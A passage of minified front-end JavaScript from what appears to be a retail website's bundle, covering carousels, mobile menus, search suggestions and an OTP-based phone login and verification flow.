window?window:e).PopperUtils,re.placements=X,re.Defaults=ie,t.a=re}).call(this,n(6))},,function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var i=n(63),r="object"==typeof self&&self&&self.Object===Object&&self,o=i||r||Function("return this")();e.exports=o},function(e,t,n){var i=n(31).Symbol;e.exports=i},,,,,,,,,,,,,,,,,,,,,function(e,t,n){window.jQuery=window.$=n(0);var i=n(2),r=n(4),o=!1,s=!1;$(document).ready(function(){i(n(54)),i(n(55)),i(n(56)),i(n(57)),i(n(58)),i(n(59)),i(n(60)),i(n(18)),i(n(70)),i(n(72)),i(n(74)),$("body .page").on("click",function(e){o||(r.addJS(window.app.sitepreferences.MAIN_LAZY_JS),o=!0);var t=$("body .page").attr("data-page-type");"cart"!=t&&"checkout"!=t||(s=!0),s||(r.addJS(window.app.sitepreferences.MINICART_LAZY_JS),s=!0)}),$("body").on("click",".cart-alert-close",function(e){e.preventDefault(),$(this).parent().remove()})}),$(window).scroll(function(){o||(r.addJS(window.app.sitepreferences.MAIN_LAZY_JS),o=!0);var e=$("body .page").attr("data-page-type");"cart"!=e&&"checkout"!=e||(s=!0),s||(r.addJS(window.app.sitepreferences.MINICART_LAZY_JS),s=!0)});var a="";$("#flag-icon-india").length>0?a=$("#flag-icon-india").attr("src"):$("#flag-icon-india-val").length>0&&(a=$("#flag-icon-india-val").attr("value")),""!=a&&($("#india-flag-footer").length>0&&$("#india-flag-footer").attr("src",a),$("#india-flag-mobile").length>0&&$("#india-flag-mobile").attr("src",a)),n(76),n(83),n(20),n(19)},function(e,t,n){"use strict";e.exports=function(){var e=window.sessionStorage.getItem("hide_header_banner");$(".header-banner .close").on("click",function(){$(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")}),(!e||e<0)&&$(".header-banner").removeClass("d-none"),$(".menu-link span").filter(function(){return"Sale"==$(this).text()}).attr("id","Pepe-Sale")}},function(e,t){function n(e){$(e.element)&&($(e.element).removeClass("owl-lazy lazy"),$(e.element).parent("picture")&&$(e.element).parent("picture").find("source").removeClass("owl-lazy lazy"))}$(".owl-feature-categories").owlCarousel({loop:!1,margin:$(window).width()>540&&$(".owl-feature-categories .item").length<4?40:10,lazyLoad:!0,responsiveClass:!0,nav:!0,responsive:{0:{items:1.5,dots:!1,nav:!0,loop:!0},600:{items:3.5,nav:!1,dots:!1},1e3:{items:$(window).width()>540&&$(".owl-feature-categories .item").length<4?4:5,loop:!1}},onLoadedLazy:n}),$("#carousel").owlCarousel({autoplay:!0,lazyLoad:!0,rewind:!0,margin:20,responsiveClass:!0,autoHeight:!1,autoplayTimeout:7e3,smartSpeed:800,nav:!1,responsive:{0:{items:1},600:{items:1},1024:{items:1},1366:{items:1}},onLoadedLazy:n,onInitialized:function(e){var t=$("#carousel").find(".owl-item.active"),n=t.find(".item").attr("data-timeout");t.find("video").length>0&&n&&($("#carousel").trigger("stop.owl.autoplay"),setTimeout(function(){$("#carousel").trigger("play.owl.autoplay")},n))},onTranslated:function(e){var t=$("#carousel").find(".owl-item.active"),n=t.find(".item").attr("data-timeout");t.find("video").length>0&&n&&($("#carousel").trigger("stop.owl.autoplay"),setTimeout(function(){$("#carousel").trigger("play.owl.autoplay")},n))}}),$("#carousel6").owlCarousel({loop:$(".owl-carousel .item").length>4,lazyLoad:!0,margin:6,responsiveClass:!0,autoHeight:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,responsive:{0:{items:2,dots:!1,nav:!0},600:{items:3.5,nav:!1,dots:!1},1e3:{items:6,nav:!0,loop:!1}},onLoadedLazy:n}),$("#carousel7").owlCarousel({autoplay:!1,lazyLoad:!0,margin:20,responsiveClass:!0,autoHeight:!0,autoplayTimeout:7e3,smartSpeed:300,nav:!0,dots:!1,responsive:{0:{items:1},600:{items:1},1024:{items:1},1366:{items:1}}}),$("#carousel-promo").owlCarousel({loop:!1,lazyLoad:!0,rewind:!0,margin:10,responsiveClass:!0,autoHeight:!1,autoplay:!0,dots:!1,responsive:{0:{items:1},600:{items:1},1024:{items:1},1366:{items:1}},onLoadedLazy:n}),$("#dailyDealsCarousel").owlCarousel({autoplay:!0,lazyLoad:!0,margin:20,responsiveClass:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!0,loop:!1,responsive:{0:{items:2,dots:!0,nav:!1},600:{items:3,dots:!0,nav:!1},1024:{items:4,dots:!0,nav:!1},1366:{items:4,dots:!0,nav:!1}},onLoadedLazy:n}),$(".home-top-denims").owlCarousel({loop:!0,margin:40,lazyLoad:!0,responsiveClass:!0,dots:!0,responsive:{0:{items:1,loop:!0},600:{items:4,loop:!1},1e3:{items:5,loop:!1}},onLoadedLazy:n}),$(".banner-carousel-full-length").owlCarousel({autoplay:!0,lazyLoad:!0,rewind:!0,margin:20,responsiveClass:!0,autoHeight:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,responsive:{0:{items:1},600:{items:1},1024:{items:1},1366:{items:1}},onLoadedLazy:n,onInitialized:function(e){var t=$("#carousel").find(".owl-item.active"),n=t.find(".item").attr("data-timeout");t.find("video").length>0&&n&&($("#carousel").trigger("stop.owl.autoplay"),setTimeout(function(){$("#carousel").trigger("play.owl.autoplay")},n))},onTranslated:function(e){var t=$("#carousel").find(".owl-item.active"),n=t.find(".item").attr("data-timeout");t.find("video").length>0&&n&&($("#carousel").trigger("stop.owl.autoplay"),setTimeout(function(){$("#carousel").trigger("play.owl.autoplay")},n))}}),$(".banner-carousel-product").owlCarousel({autoplay:!0,lazyLoad:!0,margin:20,responsiveClass:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!0,responsive:{0:{items:2,dots:!0,nav:!1},600:{items:3,dots:!0,nav:!1},1024:{items:5,dots:!0,nav:!1},1366:{items:5,dots:!0,nav:!1}},onLoadedLazy:n})},function(e,t,n){"use strict";e.exports=function(){["xs","sm","md","lg","xl"].forEach(function(e){var t=".collapsible-"+e+" .title";$("body").on("click",t,function(t){t.preventDefault(),$(this).parents(".collapsible-"+e).toggleClass("active"),$(this).parents(".collapsible-"+e).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)})})}},function(e,t){$(window).on("scroll",function(){var e=$(".plp-grid-header"),t=$(window).scrollTop(),n=$("body").find(".default-page-layout .mainbanner-image"),i=$(".h1-wrapper").height();n.length>0&&(i+=$(n).height()),t>i?e.addClass("fixed"):e.removeClass("fixed")});var n=$("body").find("header").height();$("body").find(".default-page-layout").css("margin-top",n)},function(e,t){!function(e){"use strict";e(window);var t,n,i,r,o,s=e("body");function a(){e(window).width()>824?(e("#signup-tab").addClass("show"),e("#signup-tab-nav").addClass("d-none")):e("#signup-tab-nav").removeClass("d-none")}e(document).ready(a),e(window).on("resize",a),t=e(".offcanvas-toggle"),n=e(".offcanvas"),i=e(".offcanvas-overlay"),r=e(".mobile-menu-toggle"),t.on("click",function(t){t.preventDefault();var n=e(this),r=n.attr("href");s.addClass("offcanvas-open"),e(".mobile-header-wrapper").addClass("nav-active"),e(r).addClass("offcanvas-open"),i.fadeIn(),n.parent().hasClass("mobile-menu-toggle")&&n.addClass("close"),e(".smart-search-container").hasClass("show")&&e(".smart-search-container").removeClass("show")}),e(".offcanvas-close, .offcanvas-overlay").on("click",function(t){t.preventDefault(),s.removeClass("offcanvas-open"),e(".mobile-header-wrapper").removeClass("nav-active"),n.removeClass("offcanvas-open"),i.fadeOut(),r.find("a").removeClass("close")}),(o=e(".offcanvas-menu")).find(".mobile-sub-menu").prev().find("a").after('<div class="offcanvas-menu-expand col-2"><svg width="40px" height="40px" class="plus-icon" viewBox="-12 0 48.00 48.00" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#d8d8d8" stroke-width="1.968"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" stroke="#CCCCCC" stroke-width="0.24000000000000005"></g><g id="SVGRepo_iconCarrier"> <path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#d8d8d8"></path> </g></svg> <svg width="40px" height="40px" class="minus-icon" viewBox="-12 0 48.00 48.00" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M5 12H19" stroke="#d8d8d8" stroke-width="1.968" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg></div>'),o.on("click","li a, .offcanvas-menu-expand",function(t){var n=e(this);("#"===n.attr("href")||n.hasClass("offcanvas-menu-expand"))&&(t.preventDefault(),n.parent().siblings("ul:visible").length?(n.closest("li").removeClass("active"),n.parent().next().slideUp(),n.closest("li").find("li").removeClass("active"),n.closest("li").find("ul:visible").slideUp()):(n.closest("li").addClass("active"),n.closest("li").siblings("li").removeClass("active").find("li").removeClass("active"),n.closest("li").siblings("li").find("ul:visible").slideUp(),n.parent().siblings("ul").slideDown()))}),e(".mobile-sub-menu").each(function(){var t=e(this);0===t.children().length&&t.parent("li").children(".offcanvas-menu-expand").remove()})}(jQuery),$(".mega-menu-items-category").mouseleave(function(){$(this).parent().addClass("mega-menu-nav-active"),$("body").css("overflowY","scroll")}),$(".has-dropdown").mouseenter(function(){$(this).removeClass("mega-menu-nav-active"),$(this).find("a.l1-category").addClass("l1-category-link"),$("body").css("overflowY","hidden")}),$(".has-dropdown").mouseleave(function(){$(this).find("a.l1-category").removeClass("l1-category-link"),$("body").css("overflowY","scroll")}),$(".minicart-link").click(function(){$("body").hasClass("offcanvas-open")&&($("body").removeClass("offcanvas-open"),$(".mobile-header-wrapper").removeClass("nav-active"),$(".offcanvas").removeClass("offcanvas-open"),$(".offcanvas-overlay").fadeOut(),$(".mobile-menu-toggle").find("a").removeClass("close"))})},function(e,t,n){"use strict";e.exports={showToastMsg:function(){$("body").on("show:toast-msg",function(e,t){if(!t.msg)return;let n=t.msg;var i=$(".toast-msg-box");i.remove(),n&&(0===i.length&&$("body").append('<div class="toast-msg-box alert-toast"></div>'),$(".toast-msg-box").append('<div class="text-center">'+n+"</div>"));var r=window.location.href.replace("loggedOut=true","");window.history.replaceState(null,document.title,r)})}}},function(e,t,n){"use strict";var i=n(61),r=$(".suggestions-wrapper").data("url");function o(e){return $(e).closest("form").find(".suggestions-wrapper")}function s(e){return!!$(e).closest(".search-mobile").length}function a(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(){$("input.search-field").val(""),a(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()}function c(e){var t=".search-mobile button.",n="fa-search",i="fa-close";"close"===e?$(t+n).removeClass(n).addClass(i).attr("type","button"):$(t+i).removeClass(i).addClass(n).attr("type","submit")}function u(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function d(e){var t,n,i,r,a,l=o(this).empty();if($.spinner().stop(),"object"!=typeof e){$("body").addClass("is--suggestion-show"),l.append(e).show(),$(this).siblings(".reset-button").addClass("d-sm-block"),s(t=this)&&(a=(i=$(t)).offset().top,n=i.outerHeight(),(r=o(t).find(".suggestions")).css("top",a+n),u(t),r.scroll(function(){u(this)})),s(this)&&(c("close"),function(e){s(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),o(e).find(".suggestions").addClass("modal"))}(this));var d=$(".suggestions .item");$(d).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby")}else l.hide()}function h(e){var t=$(e).val();if(t.length>=1){var n={event:"search",ecommerce:{search_term:t}};window.dataLayer&&(dataLayer.push({ecommerce:null}),dataLayer.push(n)),$.ajax({context:e,url:r+encodeURIComponent(t),method:"GET",success:d,error:function(){$.spinner().stop()}})}else c("search"),$(e).siblings(".reset-button").removeClass("d-sm-block"),a(),o(e).empty()}function p(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",t.first()[0].id)})):t.each(function(n){var i=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(i).length?(t.eq(i).addClass("selected"),t.eq(i).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",t.eq(i)[0].id)})):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each(function(){$(this).attr("aria-activedescendant",t.first()[0].id)})),!1)})}e.exports=function(){$('form[name="simpleSearch"]').submit(function(e){var t=$(".search-field").val();neotag.track("search",{search_string:t});var n=$(".suggestions .item");0!==n.filter(".selected").length&&(e.preventDefault(),n.filter(".selected").find("a")[0].click())}),$("input.search-field").each(function(){var e=i(h,300);$(this).on("keyup focus",function(t){var n=$(this).siblings(".reset.icon-close");switch($(this).val().length>0?window.matchMedia("(max-width: 768px)").matches&&n.removeClass("d-none").addClass("d-block"):n.addClass("d-none").removeClass("d-block"),t.which){case 40:p(1),t.preventDefault();break;case 38:p(-1),t.preventDefault();break;default:e(this,t)}})}),$("body").on("click",function(e){$(".suggestions").has(e.target).length||$(e.target).hasClass("search-field")||($(".suggestions").hide(),$("body").removeClass("is--suggestion-show"));var t=$("#collapseExample"),n=$(".search-bar"),i=$("#collapseExample").find(".row");if(t.hasClass("show")&&!i.is(e.target)&&0===i.has(e.target).length&&!n.is(e.target)&&0===n.has(e.target).length)return $(".suggestions").hide(),$("body").removeClass("is--suggestion-show"),c("search"),l(),void $("#collapseExample").removeClass("show")}),$("body").on("click",".reset.icon-close",function(e){e.preventDefault();var t=$(this).siblings(".search-field");t.val(""),$(this).addClass("d-none").removeClass("d-block"),c("search"),a(),o(t).empty()}),$("body").on("click touchend",".search-bar .btn-search",function(e){e.preventDefault(),$("#collapseExample").hasClass("show")?($(".suggestions").hide(),$("body").removeClass("is--suggestion-show"),c("search"),$("#collapseExample").removeClass("show")):($(".suggestions").show(),$("body").addClass("is--suggestion-show"),c("search"),$("#collapseExample").addClass("show")),l()}),$("body").on("click touchend",".cancel-btn",function(e){e.preventDefault(),$(".suggestions").hide(),$("body").removeClass("is--suggestion-show"),c("search"),$("#collapseExample").removeClass("show"),l()}),document.addEventListener("keydown",({key:e})=>{"Escape"===e&&($(".suggestions").hide(),$("body").removeClass("is--suggestion-show"),c("search"),l())}),$(".site-search .reset-button").on("click",function(){$(this).removeClass("d-sm-block")})}},function(e,t,n){var i=n(30),r=n(62),o=n(64),s=Math.max,a=Math.min;e.exports=function(e,t,n){var l,c,u,d,h,p,f=0,m=!1,g=!1,v=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,i=c;return l=c=void 0,f=t,d=e.apply(i,n)}function b(e){var n=e-p;return void 0===p||n>=t||n<0||g&&e-f>=u}function w(){var e=r();if(b(e))return _(e);h=setTimeout(w,function(e){var n=t-(e-p);return g?a(n,u-(e-f)):n}(e))}function _(e){return h=void 0,v&&l?y(e):(l=c=void 0,d)}function x(){var e=r(),n=b(e);if(l=arguments,c=this,p=e,n){if(void 0===h)return function(e){return f=e,h=setTimeout(w,t),m?y(e):d}(p);if(g)return clearTimeout(h),h=setTimeout(w,t),y(p)}return void 0===h&&(h=setTimeout(w,t)),d}return t=o(t)||0,i(n)&&(m=!!n.leading,u=(g="maxWait"in n)?s(o(n.maxWait)||0,t):u,v="trailing"in n?!!n.trailing:v),x.cancel=function(){void 0!==h&&clearTimeout(h),f=0,l=p=c=h=void 0},x.flush=function(){return void 0===h?d:_(r())},x}},function(e,t,n){var i=n(31);e.exports=function(){return i.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(6))},function(e,t,n){var i=n(30),r=n(65),o=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var n=a.test(e);return n||l.test(e)?c(e.slice(2),n?2:8):s.test(e)?NaN:+e}},function(e,t,n){var i=n(66),r=n(69);e.exports=function(e){return"symbol"==typeof e||r(e)&&"[object Symbol]"==i(e)}},function(e,t,n){var i=n(32),r=n(67),o=n(68),s=i?i.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?r(e):o(e)}},function(e,t,n){var i=n(32),r=Object.prototype,o=r.hasOwnProperty,s=r.toString,a=i?i.toStringTag:void 0;e.exports=function(e){var t=o.call(e,a),n=e[a];try{e[a]=void 0;var i=!0}catch(e){}var r=s.call(e);return i&&(t?e[a]=n:delete e[a]),r}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){"use strict";var i=n(2);$(document).ready(function(){i(n(71))})},function(e,t,n){"use strict";var i,r=0,o=$("body .btn-resend-otp").attr("data-timeout"),s=["login","password-login","verify-otp"],a=!1;function l(e){history.pushState(s[e],document.title,location.pathname+"?stage="+s[e]+function(){var e=window.location.search,t="";null!=e&&null!=e&&""!==e&&(e=e.replace("?","").split("&")).forEach(function(e){-1===e.indexOf("stage")&&(t=t+"&"+e)});return t}())}function c(e){r<s.length-1&&(r++,e&&l(r),$("body").trigger("login-stage-change")),$("#login-page").attr("data-login-stage",s[r])}function u(){for(var e=0;e<s.length;e++)e==r?$(`body .stage-${s[e]}`).removeClass("d-none"):$(`body .stage-${s[e]}`).addClass("d-none");l(r)}function d(e){var t=Math.floor(e/60),n=e%60;t=t<10?"0"+t:t,n=n<10?"0"+n:n,$("body .btn-resend-otp").text($("body .btn-resend-otp").attr("data-resend-otp-in")+" "+t+":"+n),(e-=1)>=0?i=setTimeout(function(){d(e)},1e3):($("body .btn-resend-otp").text($("body .btn-resend-otp").attr("data-resend-otp")),$("body .btn-resend-otp").removeAttr("disabled"),$("body .btn-resend-otp").removeClass("color-red").addClass("color-green"))}function h(e,t,n){e.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var i,o=e.val(),s=e.attr("pattern"),a=new RegExp(s,"g");if(""==o?i=e.attr("data-missing-error"):o.length>e.attr("maxlength")||o.length<e.attr("minlength")?i=e.attr("data-range-error"):a.test(o)||(i=e.attr("data-pattern-mismatch")),i)return e.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(i),void t.spinner().stop();"undefined"!=typeof dataLayer&&(dataLayer.push({event:"Login_OTP_Gen"}),dataLayer.push({ecommerce:null}));var l=t.attr("action");$("form.login").trigger("login:submit",n),$.ajax({url:l,type:"post",dataType:"json",data:t.serialize(),success:function(i){n.preventDefault(),t.spinner().stop(),i.success?(r=2,u(),$("body").trigger("login-stage-change"),$(".OTPlogin").addClass("d-none"),$(".OTPform").removeClass("d-none"),$("#otp-phone").val(i.phone),$("#otp-field").val("").removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty(),$("#otp-requestID").val(i.requestID)):e.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(i.errorMessage)},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:($("form.login").trigger("login:error",e),t.spinner().stop())}}),$('input[type="hidden"][name="g-recaptcha-response"]').remove()}function p(e){var t=$("#otpMobileNumberModal").find("#phoneNumber");t.length||(t=$(".edit-profile-form").find("#phone")),t.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var n,i=t.val(),r=t.attr("pattern"),o=new RegExp(r,"g");if(""==i?n=t.attr("data-missing-error"):i.length>t.attr("maxlength")||i.length<t.attr("minlength")?n=t.attr("data-range-error"):o.test(i)||(n=t.attr("data-pattern-mismatch")),n)t.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(n);else{var s={phone:t.val(),token:$("#recaptchaTokenValue").val()};$.ajax({url:e,type:"post",data:s,success:function(e){e.success?($(".otpRow").removeClass("d-none"),$("body").trigger("account:otp-triggered"),$("#triggerOTPButtonPopup").addClass("d-none"),$("#triggerOtpButton").addClass("d-none").attr("disabled",!0)):t.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(e.errorMessage)},error:function(e){}}),$("#recaptchaTokenValue").val("")}}function f(e){if(!e.attr("disabled")){var t;$(e).attr("disabled",!0),t=$("body #triggerOTPButtonPopup").length>0?$("body #triggerOTPButtonPopup").attr("data-url"):$("body #triggerOtpButton").attr("data-url");var n=$("#otpMobileNumberModal").find("#phoneNumber");n&&n.length||(n=$(".edit-profile-form").find("#phone"));var i={phone:n.val(),token:$("#recaptchaTokenValue").val()};$.ajax({url:t,type:"post",data:i,success:function(t){t.success?($(".otpRow").removeClass("d-none"),$("body").trigger("account:otp-triggered"),n.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty()):(n.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(t.errorMessage),$(e).attr("disabled",!1))},error:function(e){}}),$("#triggerOTPButtonPopup").addClass("d-none"),$("#recaptchaTokenValue").val("")}}e.exports={triggerOTP:function(){$("form.mobile-form").submit(function(e){e.preventDefault();var t=$(this),n=$(this).find("#otp-login-phone"),i="true"==$("#recaptchaEnabled").val();return t.spinner().start(),i?executeRecaptcha("generate_otp").then(function(i){$("<input>").attr({type:"hidden",name:"g-recaptcha-response",value:i}).appendTo(t),h(n,t,e)}):h(n,t,e),!1})},loginWithOtp:function(){$("form.OTPform").submit(function(e){var t=$(this);e.preventDefault();var n=$(this).find("#otp-field");n.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var i,r=n.val(),o=n.attr("pattern"),s=new RegExp(o,"g");if(""==r?i=n.attr("data-missing-error"):r.length>n.attr("maxlength")||r.length<n.attr("minlength")?i=n.attr("data-range-error"):s.test(r)||(i=n.attr("data-pattern-mismatch")),i)n.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(i);else{var a=t.attr("action");t.spinner().start(),$.ajax({url:a,type:"post",dataType:"json",data:t.serialize(),success:function(e){t.spinner().stop(),e.success?(e.dataLayer&&e.dataLayer.length>0&&(dataLayer.push(e.dataLayer[0]),dataLayer.push({ecommerce:null})),$("form.login").trigger("login:success",e),location.href=e.redirectUrl):n.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(e.errorMessage)},error:function(e){}})}})},handlePrevNextBrowserButton:function(){$(window).on("popstate",function(e){null===e.state||s.indexOf(e.state)<r?(r>0&&(l(r=0),$("body").trigger("login-stage-change")),$("#login-page").attr("data-login-stage",s[r])):s.indexOf(e.state)>r&&c(!1)})},handleActivePageOnLoad:function(){if(window.location.pathname==window.app.urls.LOGIN_URL||window.location.pathname==window.app.urls.WISHLIST_LANDING||window.location.pathname==window.app.urls.CHECKOUT_LOGIN_URL){var e=new URLSearchParams(window.location.search).get("stage");2==(r=e&&-1!==s.indexOf(e)?s.indexOf(e):0)&&(r=0),u()}},handleLoginUsingPassword:function(){$("body").on("click","#pwdLoginButton",function(e){e.preventDefault(),c(!0)})},handleLoginStageChange:function(){$("body").on("login-stage-change",function(e){u(),2===r&&(clearTimeout(i),d(o),$("body .btn-resend-otp").addClass("color-red").removeClass("color-green"))})},handleSendOTPTimer:function(){$("body").on("click",".login-page .btn-resend-otp",function(e){if(e.stopImmediatePropagation(),!$(this).attr("disabled")){$("#otp-login-phone").val();"undefined"!=typeof dataLayer&&(dataLayer.push({event:"Login_OTP_Resend"}),dataLayer.push({ecommerce:null})),$("body .btn-resend-otp").attr("disabled",!0);var t=$("form.mobile-form"),n=$(t).attr("action");return t.spinner().start(),$("form.login").trigger("login:submit",e),$.ajax({url:n,type:"post",dataType:"json",data:t.serialize(),success:function(n){e.preventDefault(),t.spinner().stop(),n.success?($(".OTPlogin").addClass("d-none"),$(".OTPform").removeClass("d-none"),$("#otp-phone").val(n.phone),$("#otp-requestID").val(n.requestID),$("body .btn-resend-otp").attr("disabled",!0),$("body .btn-resend-otp").removeClass("color-green").addClass("color-red"),d(o)):($("#error-msg").text(n.errorMessage),$("body .btn-resend-otp").attr("disabled",!1))},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:($("form.login").trigger("login:error",e),t.spinner().stop())}}),!1}})},handleCheckoutOTPTimer:function(){$("body").on("checkout:otp-triggered",function(e){clearTimeout(i),$("body .btn-resend-otp").attr("disabled",!0),$("body .btn-resend-otp-wrapper").removeClass("d-none").addClass("d-inline"),$("body .btn-resend-otp").removeClass("color-green").addClass("color-red"),d(o)})},handleOTPTimer:function(){$("body").on("account:otp-triggered",function(e){clearTimeout(i),$("body .btn-resend-otp").attr("disabled",!0),$("body .btn-resend-otp-wrapper").removeClass("d-none").addClass("d-flex"),$("body .btn-resend-otp").removeClass("color-green").addClass("color-red"),$("body .update-form").removeClass("d-none").addClass("d-block"),d(o)})},triggerOtpForMobileNumberCollection:function(){$("body").on("click","#otpMobileNumberModal #triggerOTPButtonPopup , .edit-profile-form #triggerOtpButton",function(e){e.preventDefault();var t=$(this).attr("data-url");"true"==$("#recaptchaEnabled").val()?executeRecaptcha("generate_otp").then(function(e){$("#recaptchaTokenValue").val(e),p(t)}):p(t)})},handleProfilePageInputClicks:function(){$("body").on("keyup",".edit-profile-form #phoneOtp",function(e){e.preventDefault(),13==e.keyCode&&$("body #validateOtpButton").trigger("click")})},handleMobileNumberPopupInputClicks:function(){$("body").on("keyup","#otpMobileNumberModal #phoneOtp",function(e){e.preventDefault(),13==e.keyCode&&$("body #validateOtpButton").trigger("click")})},triggerResendOtpForMobileNumberCollection:function(){$("body").on("click","#otpMobileNumberModal .btn-resend-otp , .edit-profile-form .btn-resend-otp",function(e){e.stopImmediatePropagation();var t=$(this);"true"==$("#recaptchaEnabled").val()?executeRecaptcha("generate_otp").then(function(e){$("#recaptchaTokenValue").val(e),f(t)}):f(t)})},updateMobileNumberPopup:function(){$("body").on("click",".update-form",function(e){e.preventDefault();var t=$(this).attr("data-url"),n=$(this),i=$("#otpMobileNumberModal").find("#phoneNumber");i.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var r,o=i.val(),s=i.attr("pattern"),l=new RegExp(s,"g");if(""==o?r=i.attr("data-missing-error"):o.length>i.attr("maxlength")||o.length<i.attr("minlength")?r=i.attr("data-range-error"):l.test(o)||(r=i.attr("data-pattern-mismatch")),r)i.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(r);else{if(a){n.spinner().start();var c={phone:o};return $.ajax({url:t,type:"post",dataType:"json",data:c,success:function(e){var t,i,r;e.success?(n.spinner().stop(),t=e.msg,i=e.success,(r=$(".mobile-number-update")).remove(),t&&(0===r.length&&$("body").append('<div class="mobile-number-update"></div>'),i?$(".mobile-number-update").append('<div class="mobile-number-update-alert alert-success text-center">'+t+"</div>"):$(".mobile-number-update").append('<div class="mobile-number-update-alert alert-danger text-center">'+t+"</div>"),setTimeout(function(){$(".mobile-number-update").remove()},3e3)),$("#otpMobileNumberModal").modal("hide"),$("#triggerOtpButtonCheckout").remove()):(n.spinner().stop(),e.errorCode&&e.errorCode==window.app.resources.PHONE_ALREADY_EXIST&&$("body").find(".otp-validation-msg").empty().removeClass("color-green").addClass("color-red").append(e.msg))},error:function(e){n.spinner().stop()}}),!1}$("body").find(".otp-validation-msg").empty().removeClass("color-green").addClass("color-red").append("Please verify OTP")}})},validateOtpForPhoneNumber:function(){$("body").on("click","#validateOtpButton",function(e){e.preventDefault();var t=$("#otpMobileNumberModal").find("#phoneOtp");t&&t.length||(t=$(".edit-profile-form").find("#phoneOtp")),t.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var n=$(this).attr("data-url");t.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var i,r=t.val(),o=t.attr("pattern"),s=new RegExp(o,"g");if(""==r?i=t.attr("data-missing-error"):r.length>t.attr("maxlength")||r.length<t.attr("minlength")?i=t.attr("data-range-error"):s.test(r)||(i=t.attr("data-pattern-mismatch")),i)t.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(i);else{var l={otp:t.val()};$.ajax({url:n,type:"post",data:l,success:function(e){e.success?(a=!0,$(".otpRow").addClass("d-none"),$("body").find(".otp-validation-msg").empty().addClass("color-green").append(window.app.resources.OTP_VALIDATION_SUCCESS_MSG),$("body .edit-profile-form").find("#phoneOtp").attr("data-verified","true"),$("body .btn-resend-otp-wrapper").removeClass("d-flex").addClass("d-none")):(t.addClass("is-invalid 